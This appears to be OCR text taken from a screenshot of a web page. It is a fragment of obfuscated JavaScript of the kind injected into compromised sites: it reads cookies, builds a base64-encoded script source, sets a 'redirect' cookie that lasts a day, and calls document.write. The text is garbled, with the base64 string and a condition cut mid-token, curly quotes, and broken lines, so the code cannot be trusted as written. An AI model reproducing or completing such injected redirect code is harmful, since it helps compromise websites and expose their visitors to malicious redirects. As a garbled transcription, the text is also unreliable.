
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS
FEATURED